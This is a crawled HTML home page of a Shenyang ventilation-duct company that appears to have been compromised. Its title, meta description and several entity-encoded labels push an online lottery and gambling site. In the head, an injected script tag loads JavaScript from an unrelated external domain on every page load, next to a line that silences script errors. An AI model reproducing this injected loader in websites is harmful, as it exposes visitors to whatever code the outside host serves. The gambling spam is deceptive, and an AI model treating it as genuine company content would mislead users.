

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.jxmjjt.com/
body_size: 8818
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>快赢v8 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="快赢v8,快盈V8" />
<meta name="description" content="快盈v8是亚洲最有名的玩彩网站之一,拥有良好的经营口碑,快赢v8美女客服在线为您提供详细、及时、全面的彩票app注册登录下载服务。" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/base.css" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/model.css" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/main.css" />
<script src="http://jxmjjt.com/template/default/js/jquery-1.8.3.min.js"></script>
<script src="http://jxmjjt.com/template/default/js/mobile.js"></script>
<script>uaredirect('http://jxmjjt.com/m/');</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jxmjjt.com/">快盈v8</a></h1>

<!-- 公共头部包含 -->
<div id="header">
  <div class="top clearfix">
  	<div class="logo">  
  		<a href="http://jxmjjt.com/" ><img alt="沈阳通风管道" src="http://jxmjjt.com/data/images/other/20151217112512_444.png" /></a>
    </div>
  	<div class="topLink">
	<div class="k1">
	  <a href="http://jxmjjt.com/region/" >企业分站</a> | 
	  <a href="http://jxmjjt.com/sitemap/">网站地图</a> | 
	  <a href="http://jxmjjt.com/rss.xml">RSS</a> |
	  <a href="http://jxmjjt.com/sitemap.xml">XML</a> |
	  <a href="http://jxmjjt.com/dm/" class="feedback" target="_blank">您有<span class="f_count">10</span>条询盘信息！</a>
    </div>
    <div class="k2"><p>全国统一服务热线：<span style="font-size: 30px; font-family: impact, chicago;color:#84c326;">15941179057</span></p></div>  
    <div class="search clearfix">
    <form method="get" name="formsearch" id="formsearch" action="http://jxmjjt.com/search.php">
    	<input type='text' name='wd' id="keyword" value="请输入搜索关键词" />
 		<input type="submit" id="s_btn" value="搜索" />
    </form>
   </div>	
  	</div>
  </div>
</div>
  <!-- 导航栏包含 -->
  <div id="menu" >  
  <ul class="nav clearfix">
      <li><a href="http://jxmjjt.com/">网站首页</a></li>      
      <li><a href="http://jxmjjt.com/about/">&#24555;&#30408;&#118;&#56;</a>
        <div id="a_cate"  style="display:none">
                                 <a href="http://jxmjjt.com/about/company.html">公司简介</a>
                                  <a href="http://jxmjjt.com/about/gsxxd30.html">公司形象</a>
                                  <a href="http://jxmjjt.com/about/rykh578.html">荣誉客户</a>
                                  <a href="http://jxmjjt.com/about/contact.html">联系我们</a>
                        </div>
      </li>
 <li><a href="http://jxmjjt.com/product/">产品中心</a>
        <div id="a_cate"  style="display:none">
                       <a href="http://jxmjjt.com/product/TPEdb2f/">不锈钢风管</a>
                       <a href="http://jxmjjt.com/product/pj223/">厂房通风管道</a>
                       <a href="http://jxmjjt.com/product/f098/">车间通风管道</a>
                       <a href="http://jxmjjt.com/product/wz5f2/">地下室通风管道</a>
                       <a href="http://jxmjjt.com/product/bf97/">镀锌铁皮风管</a>
                       <a href="http://jxmjjt.com/product/hjgd41c/">焊接管道</a>
                       <a href="http://jxmjjt.com/product/kdtfgd076/">空调通风管道</a>
                       <a href="http://jxmjjt.com/product/sytfgd809/">沈阳通风管道</a>
                       <a href="http://jxmjjt.com/product/tfgdazc2a/">通风管道安装</a>
                       <a href="http://jxmjjt.com/product/tfgdzz802/">通风管道制作</a>
                       <a href="http://jxmjjt.com/product/xfpygd7f8/">消防排烟管道</a>
                       <a href="http://jxmjjt.com/product/hbfqcla06/">环保废气处理</a>
                   </div>
      </li>

        <li><a href="http://jxmjjt.com/case/">案例展示</a>
  <div id="a_cate"  style="display:none">
                       <a href="http://jxmjjt.com/case/yjal/"target=''>一级分类</a>
                   </div>
  </li> 
  
      <li><a href="http://jxmjjt.com/news/">新闻中心</a>
        <div id="a_cate"  style="display:none">
                                 <a href="http://jxmjjt.com/news/company/">公司新闻</a>
                                  <a href="http://jxmjjt.com/news/xydt/">企业新闻</a>
                                  <a href="http://jxmjjt.com/news/jszx30f/">常见问题</a>
                        </div>
      </li>                 
              <li><a href="http://jxmjjt.com/job/">人才招聘</a></li>
               
      <li><a href="http://jxmjjt.com/message/">在线留言</a></li>
      <li class="lxff"><a href="http://jxmjjt.com/about/contact.html">联系我们</a></li>
  </ul>
</div> 



<!-- 首页banner -->
<div class="index_bg">
<div class="index_bgs">
<div class="banner">
<ul class="bb">
           <li>
       <a title="厂房通风管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323154609_610.jpg" alt="厂房通风管道" width="1130" height="395" />
       </a>
      </li>
           <li>
       <a title="沈阳通风管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323154653_963.jpg" alt="沈阳通风管道" width="1130" height="395" />
       </a>
      </li>
           <li>
       <a title="消防排烟管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323160040_243.jpg" alt="消防排烟管道" width="1130" height="395" />
       </a>
      </li>
     </ul>
</div>
<div id="container">
	<div class="menu_cate">
	    <div class="cate_title"></div>
 		<ul class="sort1">
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/TPEdb2f/" class="list_item">不锈钢风管</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/pj223/" class="list_item">厂房通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/f098/" class="list_item">车间通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/wz5f2/" class="list_item">地下室通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/bf97/" class="list_item">镀锌铁皮风管</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/hjgd41c/" class="list_item">焊接管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/kdtfgd076/" class="list_item">空调通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/sytfgd809/" class="list_item">沈阳通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/tfgdazc2a/" class="list_item">通风管道安装</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/tfgdzz802/" class="list_item">通风管道制作</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/xfpygd7f8/" class="list_item">消防排烟管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/hbfqcla06/" class="list_item">环保废气处理</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
     
</ul>

        
	</div>
    <div class="recommend_product">
		<div class="title">产品推荐</div>
		<div class="content">
			<ul class="product_list clearfix">
								<li>
				<a href="http://jxmjjt.com/product/231.html" title="通风工程" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220729_352.jpg" alt="通风工程" /></a>
				<h3><a href="http://jxmjjt.com/product/231.html" title="通风工程">通风工程</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/230.html" title="沈阳通风工程" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220621_890.jpg" alt="沈阳通风工程" /></a>
				<h3><a href="http://jxmjjt.com/product/230.html" title="沈阳通风工程">沈阳通风工程</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/229.html" title="排烟管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220458_632.jpg" alt="排烟管道" /></a>
				<h3><a href="http://jxmjjt.com/product/229.html" title="排烟管道">排烟管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/228.html" title="大连通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704215909_132.jpg" alt="大连通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/228.html" title="大连通风管道">大连通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/227.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101181141_712.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/227.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/226.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101181055_980.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/226.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/225.html" title="沈阳废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101180842_122.jpg" alt="沈阳废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/225.html" title="沈阳废气处理">沈阳废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/224.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101180602_594.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/224.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/219.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161413_420.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/219.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/220.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161558_550.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/220.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/221.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161710_694.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/221.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/222.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161852_120.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/222.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
							</ul>
		</div>
	</div>
    <div class="clearboth"></div>
	<div class="about">
	  <div class="content clearfix">
      <div style="float:left;padding-right:18px;"><p><img src="/data/upload/image/20151218/1450425149610845.jpg" title="1450425149610845.jpg" alt="000000.jpg"/></p></div>
      <div class="aboutus">
          <div class="title">&#24555;&#30408;&#118;&#56;</div>
          <div class="contents"><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; <strong>沈阳东明通风管道</strong>专业承揽通风管道工程的制作与安装工程。有先进的大型风管生产线，数控等离子切割机，每天加工风管2000平方米以上，量大优惠。风管制作规范，从下料到合口全采用先进设备完成。加工速度快，质量外观好。制作范围；中央空调送风管，排风管，回风管，消防排烟管道，汽车车间通风管道和焊接管道，沈阳通风管道，厂房通风管道，通风管道安装，通风管道制作。承接中央空调通风安装工程，商场，地下室消防排烟工程，汽车厂通风工程和焊接管道工程，承揽洁净通风管道工程。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风管道加工的镀锌铁皮风管和不锈钢风管，和镀铝板风管广泛用于商场，电厂，医药，建筑，食品，乳品，汽车厂等行业。本公司从事通风制作安装行业近20年，有多年的管理经验与外企合作多年，有支近百人的高素质安装队伍，成功施工过商场空调工程，消防排烟工程，人防工程，电子厂洁净通风管道工程，核电站通风工程，十几个名牌汽车厂的通风工程（最高管道安装在20米以上几万平）。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风本着以质量求生存，以信誉求发展经营理念和高效专业，诚信的服务的宗旨，为广大新老客户提供合格的产品和满意的服务。合作共赢的态度与您建立长久互惠的合作关系。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风管道制作加工厂，地理位置优越，坐落在沈阳市大东区榆林大街83号，北湖渔村东侧，接近二环，三环交通便利，诚恳欢迎各界同仁来实地考察。</span></p><p><br/></p></div>
          <a href="http://jxmjjt.com/about/"><img style="padding-top:6px;" src="http://jxmjjt.com/template/default/images/more.jpg" /></a>
      </div>
      </div>
	</div>
    <div class="clearboth"></div>
    <div class="liyou"></div>
    <div class="rongyu">
		<div class="title"><span>案例</span>展示</div>
		<div class="content">
			<div id="m_demo">
					<div id="m_indemo">
						<div id="m_demo1">
							<ul class="product_list1 roll_product clearfix">
																	<li>
										<a href="http://jxmjjt.com/case/27.html" title="通风管道安装" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704220915_805.jpg" alt="通风管道安装" /></a>
										<h3><a href="http://jxmjjt.com/case/27.html" title="通风管道安装">通风管道安装</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/28.html" title="厂房通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221039_382.jpg" alt="厂房通风" /></a>
										<h3><a href="http://jxmjjt.com/case/28.html" title="厂房通风">厂房通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/29.html" title="沈阳通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221226_171.jpg" alt="沈阳通风" /></a>
										<h3><a href="http://jxmjjt.com/case/29.html" title="沈阳通风">沈阳通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/30.html" title="大连通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221311_794.jpg" alt="大连通风" /></a>
										<h3><a href="http://jxmjjt.com/case/30.html" title="大连通风">大连通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/31.html" title="沈阳通风设备" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221421_818.jpg" alt="沈阳通风设备" /></a>
										<h3><a href="http://jxmjjt.com/case/31.html" title="沈阳通风设备">沈阳通风设备</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/11.html" title="厂房通风管道" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20151215114937_603.jpg" alt="厂房通风管道" /></a>
										<h3><a href="http://jxmjjt.com/case/11.html" title="厂房通风管道">厂房通风管道</a></h3>
									</li>
															</ul>
						</div>
						<div id="m_demo2"></div>
						</div>
					</div>
		</div>
	</div>
	<div class="news_company">
	  <div class="news1_title">企业新闻<a href="http://jxmjjt.com/news/xydt/">更多</a></div>
	  <div class="content">
       <div class="xinwen clearfix">
       <div class="xwimg"><p><img src="/data/upload/image/20151202/1449025686858139.jpg" title="消防排烟管道" alt="消防排烟管道" width="94" height="73" border="0" vspace="0" style="width: 94px; height: 73px;"/></p></div>
	   <ul class="news_list1">
	   	   	       <li><a href="http://jxmjjt.com/news/627.html" title="沈阳通风管道：城市建设的"隐形动脉"">沈阳通风管道：城市建设的"...</a><span>在沈阳这座工业底蕴深厚的城市里，通风管道如同看不见的血管网络，在...</span></li>
	     	   </ul>
       </div>
       <ul class="news_list2">
	   	   	       <li><a href="http://jxmjjt.com/news/627.html" title="沈阳通风管道：城市建设的"隐形动脉"">沈阳通风管道：城市建设的"隐形动脉"</a><span>[05-08]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/625.html" title="沈阳通风管道行业：创新引领，助力城市建设">沈阳通风管道行业：创新引领，助力城市建设</a><span>[03-05]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/624.html" title="厂房通风管道用什么材质">厂房通风管道用什么材质</a><span>[02-16]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/618.html" title="消防排烟管道质量判其他规范">消防排烟管道质量判其他规范</a><span>[08-15]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/616.html" title="纺织企业对厂房通风管道的需求">纺织企业对厂房通风管道的需求</a><span>[06-29]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/611.html" title="了解下需要安装通风管道的企业，沈阳通风管道为您详述">了解下需要安装通风管道的企业，沈阳通风管...</a><span>[01-06]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/608.html" title="浅谈下沈阳通风管道安装的安装施工">浅谈下沈阳通风管道安装的安装施工</a><span>[10-24]</span></li>
	     	   </ul>
	  </div>
	</div>
    <div class="news_company" style="margin-left:28px;">
	  <div class="news1_title">公司新闻<a href="http://jxmjjt.com/news/company/">更多</a></div>
	  <div class="content">
       <div class="xinwen clearfix">
       <div class="xwimg"><p><img src="/data/upload/image/20151214/1450073819850233.jpg" title="厂房通风管道" alt="厂房通风管道" width="94" height="73" border="0" vspace="0" style="width: 94px; height: 73px;"/></p></div>
	   <ul class="news_list1">
	   	   	       <li><a href="http://jxmjjt.com/news/596.html" title="风管在一般地下室发挥通风、除湿、排烟的作用">风管在一般地下室发挥通风、...</a><span> 通风管道是工业和民用建筑通风和空调工程的金属或复合管道，是使空...</span></li>
	     	   </ul>
       </div>
       <ul class="news_list2">
	   	   	       <li><a href="http://jxmjjt.com/news/596.html" title="风管在一般地下室发挥通风、除湿、排烟的作用">风管在一般地下室发挥通风、除湿、排烟的作...</a><span>[11-29]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/594.html" title="未来的厂房通风管道加工厂的趋势">未来的厂房通风管道加工厂的趋势</a><span>[09-14]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/586.html" title="优质沈阳通风管道质量特性">优质沈阳通风管道质量特性</a><span>[01-20]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/585.html" title="厂房通风管道介绍自然通风的好处">厂房通风管道介绍自然通风的好处</a><span>[01-11]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/583.html" title="不锈钢消防排烟管道安装注意什么">不锈钢消防排烟管道安装注意什么</a><span>[12-15]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/582.html" title="厂房通风管道解决特殊环境的通风">厂房通风管道解决特殊环境的通风</a><span>[12-08]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/581.html" title="空调沈阳通风管道的发展">空调沈阳通风管道的发展</a><span>[12-03]</span></li>
	     	   </ul>
	  </div>
	</div>
    <div class="contact">
	  <div class="contact_title">联系我们<a href="http://jxmjjt.com/about/contact.html">更多</a></div>
      <div class="lximg"><p><img src="/data/upload/image/20151202/1449025781135717.jpg" title="沈阳通风管道" alt="沈阳通风管道" width="288" height="81" border="0" vspace="0" style="width: 288px; height: 81px;"/></p></div>
	  <div class="content"><p style="white-space: normal;"><strong>&#24555;&#30408;&#118;&#56;</strong></p><p style="white-space: normal;">&#24555;&#30408;&#118;&#56;陈 经 理 :&nbsp;15941179057</p><p style="white-space: normal;">&#24555;&#30408;&#118;&#56;孙 经 理 : 18609856390</p><p style="white-space: normal;">邮 &nbsp; &nbsp;箱 ：sydmtf1@163.com&nbsp;</p><p style="white-space: normal;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; baodong_ah@126.com</p><p style="white-space: normal;">地 &nbsp; &nbsp;址 ：沈阳市大东区榆林大街83号</p><p style="white-space: normal;">网 &nbsp; &nbsp;址 ：jxmjjt.com</p><p><br/></p></div>
	</div>	
	<div class="clearboth"></div>
   <div class="rongyu" style="border:none;margin-top:20px;">
		<div class="title"><span>荣誉</span>客户</div>
		<div class="content1"></div>
	</div>
    <div class="f_link">友情链接：
    	   
		   
		   
		   
		   
		   
		   
	    </div>
</div>

<div class="foot">
<div id="footer" class="clearfix">
	<div class="nav_foot"><p><a href="/">网站首页</a> | <a href="/about/">&#24555;&#30408;&#118;&#56;</a> | <a href="/product/">产品中心</a> | <a href="/news/">新闻中心</a> | <a href="/message/">在线留言</a>&nbsp;|&nbsp;<a href="/about/contact.html">联系我们</a></p>
	<div class="copyright">Copyright ©http://jxmjjt.com/ &#24555;&#30408;&#118;&#56; 专业从事于<a href="http://jxmjjt.com/search.php?wd=沈阳通风管道">沈阳通风管道</a>,<a href="http://jxmjjt.com/search.php?wd=厂房通风管道">厂房通风管道</a>,<a href="http://jxmjjt.com/search.php?wd=消防排烟管道">消防排烟管道</a>, 欢迎来电咨询!<br /> &nbsp;&nbsp;Powered by &nbsp;&nbsp;技术支持：  </div>
	<div>主营区域：
							<span><a href="http://jxmjjt.com/shenyang.html">沈阳</a></span>
							<span><a href="http://jxmjjt.com/dalian.html">大连</a></span>
							<span><a href="http://jxmjjt.com/changchun.html">长春</a></span>
							<span><a href="http://jxmjjt.com/haerbin.html">哈尔滨</a></span>
							<span><a href="http://jxmjjt.com/jinzhou.html">锦州</a></span>
							<span><a href="http://jxmjjt.com/chaoyang.html">朝阳</a></span>
							<span><a href="http://jxmjjt.com/chifeng.html">赤峰</a></span>
							<span><a href="http://jxmjjt.com/fushun.html">抚顺</a></span>
							<span><a href="http://jxmjjt.com/tongliao.html">通辽</a></span>
							<span><a href="http://jxmjjt.com/yingkou.html">营口</a></span>
						</div>
    </div>
    <h1 class="hotSearch">热门关键词：<a href="http://jxmjjt.com/search.php?wd=%E6%B2%88%E9%98%B3%E9%80%9A%E9%A3%8E%E7%AE%A1%E9%81%93">沈阳通风管道</a><a href="http://jxmjjt.com/search.php?wd=%E5%8E%82%E6%88%BF%E9%80%9A%E9%A3%8E%E7%AE%A1%E9%81%93">厂房通风管道</a><a href="http://jxmjjt.com/search.php?wd=%E6%B6%88%E9%98%B2%E6%8E%92%E7%83%9F%E7%AE%A1%E9%81%93">消防排烟管道</a></h1>
</div>
</div>
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn">
    <span>在线客服</span>
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg'>
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=985336585&site=qq&menu=yes" target="_blank" >
           <img src="http://jxmjjt.com/template/default/images/kf/qq.png"><span>在线咨询</span>
        </a></li>
                </ul>
     <img style="margin-left:5px; cursor:pointer;" id='hidden_share' src="http://jxmjjt.com/template/default/images/kf/share.gif">
      <div class='e_code'>
         <img class="code" src="http://jxmjjt.com/data/images/other/20151215093924_458.png" alt="二维码" />
         <h3>扫描二维码</h3>
      </div>
     
    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="http://jxmjjt.com/template/default/images/kf/chahao.jpg">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>

  </div>
</div>


<script type="text/javascript"> 
    var href="data/images/other/20151215093924_458.png";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='7';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/red1.png") left bottom no-repeat');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/green1.png") left bottom no-repeat');
          break;
 
      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离  
    var _windowWidth=$(window).width(); //窗口宽度  
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件  
        //响应事件  
    function actionEvent(){  
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度  
     //   _windowWidth=$(window).width();//获取当前窗口宽度  
        moveQQonline();//移动面板  
    }  
        //移动面板  
    function moveQQonline(){  
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。  
        $(".kf").stop().animate({  
              top: _windowScrollTop+100
             }, "fast"); 
        $('.alignCenter').stop().animate({  
              top: _windowScrollTop+133
             }, "fast"); 
    }  
$(".kf_btn").toggle(
  function(){
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20151215093924_458.png";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }
      
    });
  },
  function(){ 
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20151215093924_458.png";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }
      
    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

